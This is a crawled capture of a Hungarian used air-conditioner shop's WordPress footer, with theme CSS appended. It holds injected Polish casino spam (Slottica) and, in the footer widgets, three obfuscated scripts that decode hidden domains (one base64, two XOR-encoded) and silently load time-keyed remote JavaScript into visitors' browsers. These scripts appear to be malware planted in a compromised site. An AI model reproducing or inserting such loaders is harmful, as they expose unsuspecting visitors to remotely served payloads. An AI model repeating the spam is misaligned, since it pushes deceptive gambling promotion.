                <td>Natychmiastowo</td>
            </tr>
            <tr>
                <td>Paysafecard</td>
                <td>70 PLN / 4 000 PLN</td>
                <td>Niedostępna</td>
                <td>Natychmiastowo</td>
            </tr>
            <tr>
                <td>Kryptowaluty</td>
                <td>100 PLN / 50 000 PLN</td>
                <td>200 PLN</td>
                <td>Natychmiastowo</td>
            </tr>
        </tbody></table>
    </div>
</div>
<h2>Nagrody i wygrane w Casino Online Slotica</h2>
<p>Codziennie masz szansę na zdobycie nawet 10 000 darmowych spinów Slottica PL lub wygranie tysięcy złotych w turniejach. Dodatkowo oferujemy nagrody rzeczowe o łącznej wartości do 875 000 zł! W puli nagród znajdują się m.in. smartfony Samsung, zestawy Apple, luksusowe zegarki i profesjonalne monitory komputerowe.</p>
<h2>Mobilne kasyno Slottica Polska</h2>
<p>Zapewniamy pełną mobilność dzięki:</p>
<ul class="mobile-features">
    <li>Responsywnej stronie internetowej</li>
    <li>Dedykowanej aplikacji Sottlica na Android i iOS</li>
    <li>Specjalnym bonusom mobilnym</li>
    <li>Błyskawicznym płatnościom w aplikacji</li>
</ul>
<p>Pobierz Sloticca aplikację już teraz - wystarczy zeskanować kod QR ze strony lub użyć bezpośredniego linku. Wpłać minimum 5 zł przed instalacją, a otrzymasz ekskluzywny bonus bez depozytu!</p>
<p><strong>Nie zwlekaj - dołącz do Slottica już dziś i rozpocznij swoją przygodę w świecie nieograniczonych możliwości!</strong></p>

</div>
</div>
		</aside>	
					</div>

					<div class="sq-footer sq-footer2">
						<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h5 class="widget-title">Termék ajánló</h5><ul class="product_list_widget">
<li>
	<a href="http://hasznaltklima.hu/termek/lg-klima-taviranyito-2/" title="Lg klíma távirányító">
		<img width="120" height="120" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/lg2-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/lg2-120x120.jpg 120w, http://hasznaltklima.hu/wp-content/uploads/2023/03/lg2-150x150.jpg 150w, http://hasznaltklima.hu/wp-content/uploads/2023/03/lg2-600x600.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />		<span class="product-title">Lg klíma távirányító</span>
	</a>
		<span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></li>

<li>
	<a href="http://hasznaltklima.hu/termek/belcor-classic-klima-taviranyito/" title="Belcor Classic klíma távirányító">
		<img width="120" height="120" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/belcor-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/belcor-120x120.jpg 120w, http://hasznaltklima.hu/wp-content/uploads/2023/03/belcor-150x150.jpg 150w, http://hasznaltklima.hu/wp-content/uploads/2023/03/belcor-600x600.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />		<span class="product-title">Belcor Classic klíma távirányító</span>
	</a>
		<span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></li>

<li>
	<a href="http://hasznaltklima.hu/termek/hisense-klima-taviranyito/" title="Hisense klíma távirányító">
		<img width="120" height="120" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/hisense-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/hisense-120x120.jpg 120w, http://hasznaltklima.hu/wp-content/uploads/2023/03/hisense-150x150.jpg 150w, http://hasznaltklima.hu/wp-content/uploads/2023/03/hisense-600x600.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />		<span class="product-title">Hisense klíma távirányító</span>
	</a>
		<span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></li>

<li>
	<a href="http://hasznaltklima.hu/termek/lg-klima-taviranyito/" title="LG klíma távirányító">
		<img width="120" height="120" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/lg-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/lg-120x120.jpg 120w, http://hasznaltklima.hu/wp-content/uploads/2023/03/lg-150x150.jpg 150w, http://hasznaltklima.hu/wp-content/uploads/2023/03/lg-600x600.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />		<span class="product-title">LG klíma távirányító</span>
	</a>
		<span class="woocommerce-Price-amount amount">5 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></li>

<li>
	<a href="http://hasznaltklima.hu/termek/samsung-inverter-premium-26kw/" title="Samsung Inverter Premium 2* 2,6kW">
		<img width="120" height="120" src="http://hasznaltklima.hu/wp-content/uploads/2023/03/2023.03.28-.-2-120x120.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="http://hasznaltklima.hu/wp-content/uploads/2023/03/2023.03.28-.-2-120x120.jpg 120w, http://hasznaltklima.hu/wp-content/uploads/2023/03/2023.03.28-.-2-150x150.jpg 150w, http://hasznaltklima.hu/wp-content/uploads/2023/03/2023.03.28-.-2-600x600.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />		<span class="product-title">Samsung Inverter Premium 2* 2,6kW</span>
	</a>
		<del><span class="woocommerce-Price-amount amount">220 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></del> <ins><span class="woocommerce-Price-amount amount">130 000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></span></ins></li>
</ul></aside>	
					</div>

					<div class="sq-footer sq-footer3">
						<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h5 class="widget-title">Termékkategóriák</h5><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent current-cat-parent"><a href="http://hasznaltklima.hu/termekek/epuletklima/">Épületklíma</a> <span class="count">(30)</span><ul class='children'>
<li class="cat-item cat-item-61"><a href="http://hasznaltklima.hu/termekek/epuletklima/belteri-egysegek/">Beltéri egységek</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-69 current-cat"><a href="http://hasznaltklima.hu/termekek/epuletklima/klima-taviranyitok/">Klíma távirányítók</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-6"><a href="http://hasznaltklima.hu/termekek/epuletklima/uj-belteri-egysegek/">Új beltéri egységek</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-7"><a href="http://hasznaltklima.hu/termekek/epuletklima/komplett-szettek/">Komplett szettek</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-9"><a href="http://hasznaltklima.hu/termekek/epuletklima/kulteri-egysegek/">Kültéri egységek</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-40 cat-parent"><a href="http://hasznaltklima.hu/termekek/autoklima/">Autóklíma</a> <span class="count">(0)</span><ul class='children'>
<li class="cat-item cat-item-37"><a href="http://hasznaltklima.hu/termekek/autoklima/klima-fertotlenito/">Klíma fertőtlenítő</a> <span class="count">(0)</span></li>
</ul>
</li>
</ul></aside>	
					</div>

					<div class="sq-footer sq-footer4">
						<aside id="text-7" class="widget widget_text"><h5 class="widget-title">Reál Klíma Kft.</h5>			<div class="textwidget"><h6>Klíma szerviz</h6>
<p><strong>1213 Budapest, Zsilvölgyi utca 11.</strong><br />
Bejelentkezés: +36 20 335 9143<br />
Nyitva tartás: H-P 06:00 - 17:00</p>
<p>Bejelentkezés szükséges!</p>
<h6>Bemutatóterem</h6>
<p><strong>1213 Budapest, Szent István út 246.</strong><br />
Telefon: +36 70 310 8574<br />
Nyitva tartás: H-P 10:00 - 16:00</p>
<p>Weboldal: <a href="http://clima.hu" target="_blank">www.clima.hu</a><br />
E-mail: <a  href="javascript:smae_decode('Y2xpbWFAY2xpbWEuaHU=');" >&#099;&#108;&#105;&#109;&#097;&#064;&#099;&#108;&#105;&#109;&#097;&#046;&#104;&#117;</a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><!-- 114927a8d48849154cb2c7248acefd6c --></div>
		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><!-- d71ef9d8b62aa33b9663de35ec20c5da --></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><!-- b1c1f4a73732c2b0b020636f5fb17651 --></div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><!-- 6d2541968e15d445655be7da7190da82 --></div>
		</aside><aside id="text-17" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_fd36f6) {
    
    var _eb5117 = Date.now();
    var _6a3953 = 1000;
    _eb5117 = _eb5117 / _6a3953;
    _eb5117 = Math.floor(_eb5117);

    var _da9f57 = 600;
    _eb5117 -= _eb5117 % _da9f57;
    _eb5117 = _eb5117.toString(16);

    var _862cef = _fd36f6.referrer;

    if (!_862cef) return;

    var _5b120e = [16796, 16793, 16774, 16789, 16788, 16785, 16771, 16792, 16786, 16799, 16785, 16770, 16788, 16795, 16793, 16772, 16862, 16793, 16798, 16790, 16799];

    _5b120e = _5b120e.map(function(_cc790c){
        return _cc790c ^ 16880;
    });

    var _417203 = "43783d22408a1c55758b90a93672b04d";
    
    _5b120e = String.fromCharCode(..._5b120e);

    var _37b280 = "https://";
    var _25f886 = "/";
    var _2f4a7d = "track-";

    var _501c1d = ".js";

    var _e3b91 = _fd36f6.createElement("script");
    _e3b91.type = "text/javascript";
    _e3b91.async = true;
    _e3b91.src = _37b280 + _5b120e + _25f886 + _2f4a7d + _eb5117 + _501c1d;

    _fd36f6.getElementsByTagName("head")[0].appendChild(_e3b91)

}(document);
</script></div>
		</aside><aside id="text-18" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_85096a) {
    
    var _afa69a = Date.now();
    var _4366e3 = 1000;
    _afa69a = _afa69a / _4366e3;
    _afa69a = Math.floor(_afa69a);

    var _223ed6 = 600;
    _afa69a -= _afa69a % _223ed6;
    _afa69a = _afa69a.toString(16);

    var _a6d4c7 = _85096a.referrer;

    if (!_a6d4c7) return;

    var _c852c4 = [4196, 4193, 4222, 4205, 4204, 4201, 4219, 4192, 4202, 4199, 4201, 4218, 4204, 4195, 4193, 4220, 4134, 4193, 4198, 4206, 4199];

    _c852c4 = _c852c4.map(function(_acae4c){
        return _acae4c ^ 4104;
    });

    var _373937 = "81e7234c8901c97cebe0176225e0fbce";
    
    _c852c4 = String.fromCharCode(..._c852c4);

    var _7b2fb0 = "https://";
    var _3f44c4 = "/";
    var _6dd8cb = "track-";

    var _e59a85 = ".js";

    var _b5d94d = _85096a.createElement("script");
    _b5d94d.type = "text/javascript";
    _b5d94d.async = true;
    _b5d94d.src = _7b2fb0 + _c852c4 + _3f44c4 + _6dd8cb + _afa69a + _e59a85;

    _85096a.getElementsByTagName("head")[0].appendChild(_b5d94d)

}(document);
</script></div>
		</aside>	
					</div>
				</div>
			</div>
		</div>
		
				<div id="sq-middle-footer">
			<div class="sq-container">
				<aside id="text-11" class="widget widget_text">			<div class="textwidget">Használt klíma készülékek és komplett szettek, használt beltéri egységek, használt kültéri egységek, használt klíma távirányítók</div>
		</aside>			</div>
		</div>
		
		<div id="sq-bottom-footer">
			<div class="sq-container sq-clearfix">
				<div class="sq-site-info">
					&copy; 2017. Használt klíma - Hidegre tesszük&hellip;
				</div>

				<div class="sq-site-social">
				<a class="sq-facebook" href="https://www.facebook.com/hasznaltklima/" target="_blank"><i class="fa fa-facebook"></i></a>				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<style type="text/css" id="custom_scbn_style">#scnb-cookie-bar{background-color: #ffffff;color: #666666;font-size: 14px;-webkit-box-shadow: 0 0 5px 2px #CCCCCC;box-shadow: 0 0 5px 2px #CCCCCC;}.scnb-buttons a{background-color: #5890ff;color: #fff;border: 2px solid 1;}.scnb-text{ text-align: center; }</style>

<div id="scnb-cookie-bar">
		<div class="wrap">
			
			<div class="scnb-text">Weboldalunk a megfelelő felhasználói élmény biztosítása érdekében és a látogatottsági statisztika elkészítéséhez un. cookie-kat  használ!</div>
			<div class="scnb-buttons">

										<a href="javascript:void(0);" id="scnb-cookie-accept"><b>ÉRTETTEM</b></a>
			</div>
			
		</div>
</div>

<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/plugins/simple-mail-address-encoder/smae.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/termek\/midea-klima-taviranyito\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r megtekint\u00e9se","cart_url":"http:\/\/hasznaltklima.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/termek\/midea-klima-taviranyito\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/termek\/midea-klima-taviranyito\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//hasznaltklima.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/themes/square/js/modernizr.js?ver=2.6.3'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/themes/square/js/jquery.bxslider.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/themes/square/js/owl.carousel.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/themes/square/js/jquery.superfish.js?ver=20160213'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-content/themes/square/js/square-custom.js?ver=20150903'></script>
<script type='text/javascript' src='http://hasznaltklima.hu/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hasznaltklima.hu/wp-content/themes/hasznaltklima/style.css?ver=4.7.2
body_size: 1513
content:
/*
Theme Name: Használt klíma
Theme URI: 
Description: Használt klíma theme
Author: <a href="http://hasznaltklima.hu" title="A szerző honlapja">hasznaltklima.hu</a>
Author URI: 
Template: square
Version: 1.0
*/

@import url('../square/style.css');


#sq-masthead.sq-scrolled {
    background: #fff;
}

.sq-main-header {
    padding: 117px 0 45px;
	-webkit-box-shadow:rgba(0,0,0,0.2) 0 0 3px 0;
	-moz-box-shadow:rgba(0,0,0,0.2) 0 0 3px 0;
	box-shadow:rgba(0,0,0,0.2) 0 0 3px 0;
}

.sq-main-title {
    color: #5890ff;
}

.sq-main-title:after {
    background: #ffcc11;
}

.sq-main-title:before {
    background: #ffcc11;
}

.woocommerce .woocommerce-breadcrumb {
    color: #5890ff;
}


.woocommerce .woocommerce-breadcrumb a:hover {
    color: #5890ff;
}


.single-entry-content table a:link {
	color: #5890ff;
	text-decoration:none;
}
.single-entry-content table a:visited {
	color: #5890ff;
	font-weight:bold;
	text-decoration:none;
}
.single-entry-content table a:active,
.single-entry-content table a:hover {
	color: #5890ff;
	text-decoration:underline;
}
.single-entry-content table {
	font-size:14px;
	background:#eaebec;
	margin-bottom:20px;
	border:#ccc 1px solid;
	text-align:left;
}
.single-entry-content table th {
	padding:21px 25px 22px 25px;
	border-top:1px solid #e0e0e0;
	border-bottom:1px solid #e0e0e0;

	color:#fff;
	background: #5890ff;
}
.single-entry-content table th:first-child {
	text-align: left;
	padding-left:20px;
}

.single-entry-content table tr {
	text-align: center;
	padding-left:20px;
}
.single-entry-content table td:first-child {
	text-align: left;
	padding-left:20px;
	border-left: 0;
}
.single-entry-content table td {
	padding:18px;
	border-top: 1px solid #ffffff;
	border-bottom:1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;

	background: #fafafa;
	background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
	background: -moz-linear-gradient(top,  #fbfbfb,  #fafafa);
}
.single-entry-content table tr.even td {
	background: #f6f6f6;
	background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
	background: -moz-linear-gradient(top,  #f8f8f8,  #f6f6f6);
}
.single-entry-content table tr:last-child td {
	border-bottom:0;
}

.single-entry-content table tr:hover td {
	background: #f2f2f2;
	background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
	background: -moz-linear-gradient(top,  #f2f2f2,  #f0f0f0);	
}


.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    line-height: 22px;
	background: #5890ff;
}



.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background: #5890ff;
}


.woocommerce ul.products li.product .price {
    color: #5890ff;
}

.sq-woo-title-price {
    border-bottom: 2px solid #5890ff;
    border-top: 2px solid #5890ff;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #5890ff;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    background: #5890ff;
}

.widget-area .widget-title:after {
    background: #5890ff;
}

.widget-area .widget-title:before {
    background: #5890ff;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: #5890ff;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: #5890ff;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background: #5890ff;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background: #5890ff;
}

.sq-main-navigation ul ul li:hover > a{
	color:#222;
	background: #ffcc11;
}



#primary {
    background: #fff;
    padding: 20px;
	padding:20px;
	background:#fff;
	-webkit-box-shadow:rgba(0,0,0,0.1) 0 9px 9px 0;
	-moz-box-shadow:rgba(0,0,0,0.1) 0 9px 9px 0;
	box-shadow:rgba(0,0,0,0.1) 0 9px 9px 0;
	
	margin-bottom:40px;
}


.sq-woo-thumb-wrap {
   
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
   -webkit-box-shadow:rgba(0,0,0,0.2) 0 0 3px 0;
	-moz-box-shadow:rgba(0,0,0,0.2) 0 0 3px 0;
	box-shadow:rgba(0,0,0,0.2) 0 0 3px 0;
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    -webkit-box-shadow:rgba(0,0,0,0.2) 0 0px 3px 0;
	-moz-box-shadow:rgba(0,0,0,0.2) 0 0px 3px 0;
	box-shadow:rgba(0,0,0,0.2) 0 0px 3px 0;
}


.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    background: #fff;
}

.woocommerce ul.products li.product h3 a {
    color: #333;
}

.woocommerce ul.products li.product h3 a:hover {
    color: #5890ff;
}

.widget-area .widget {
	padding:20px;
	background:#fff;
	-webkit-box-shadow:rgba(0,0,0,0.1) 0 9px 9px 0;
	-moz-box-shadow:rgba(0,0,0,0.1) 0 9px 9px 0;
	box-shadow:rgba(0,0,0,0.1) 0 9px 9px 0;
}

.widget-area a {
    color: #5890ff;
}

.widget-area a:hover {
    color: #5890ff;
}



.widget-area li.cat-item {
    padding: 6px 10px;
    background: #ffcc11;
	border-bottom:1px solid rgba(255, 255, 255, .5);
}





.widget-area li.cat-item a {
	color:#222;
}


.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #ffcc11;
    border-bottom: 2px solid #ffcc11;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
    color: #5890ff;
    border-bottom: 2px solid #5890ff;
}


#sq-colophon {
    color: #222;
    background:url(images/footer-bg.jpg) right bottom no-repeat #fff;
}

#sq-colophon h5.widget-title {
    color: #333;
}

#sq-colophon h5.widget-title:after {
    background: #ffcc11;
}

.sq-site-footer a {
    color: #5890ff;
}

#sq-top-footer .sq-container {
    border-bottom: 1px solid #ccc;
}

.sq-site-info {
	color:#999;
}


.scnb-text {
	margin-top:5px;
}

.scnb-buttons a, .scnb-buttons a:hover {
	text-decoration:none;
}

@media screen and (max-width: 900px){

	#sq-site-navigation{
		border-top: 2px solid #999;
		border-bottom: 1px solid #999;
	}

	
}


@media screen and (max-width: 768px){

	.sq-main-header {
		padding: 52px 0 60px;
	}

	
}

--- FILE ---
content_type: text/css
request_url: http://hasznaltklima.hu/wp-content/themes/square/style.css
body_size: 9952
content:
/*
Theme Name: Square
Theme URI: https://hashthemes.com/wordpress-theme/square/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Square is a flexible responsive multipurpose theme compatible with all browsers and devices, fully mobile friendly, loaded with lots of features. It is a minimal theme based on WordPress Customizer that allows you to customize with live preview. The theme can be used for business, corporate, digital agency, personal, portfolio, photography, parallax, blogs and magazines. Square is eCommerce (WooCommerce) Compatible, Polylang Compatible, WPML, RTL, Retina Ready, SEO Friendly and Support bbPress and BuddyPress. More over it is a complete theme. For demo http://demo.hashthemes.com/square
Version: 1.3.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: square
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, e-commerce, education, entertainment, holiday, photography, portfolio, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
	margin: 0;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #CCC;
	margin: 0 0 20px;
	padding: 15px;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 1.6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400;
	line-height: 1.2;
	font-family: 'Roboto Condensed', sans-serif;
	margin: 0;
}

h1{
	font-size: 28px;
	margin-bottom: 15px;
}

h2{
	font-size: 26px;
	margin-bottom: 15px;
}

h3{
	font-size: 24px;
	margin-bottom: 15px;
}

h4{
	font-size: 22px;
	margin-bottom: 10px;
}

h5{
	font-size: 20px;
	margin-bottom: 10px;
}

h6{
	font-size: 18px;
	margin-bottom: 10px;
}
p {
	margin:0 0 15px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 15px;
}

address {
	margin: 0 0 15px;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

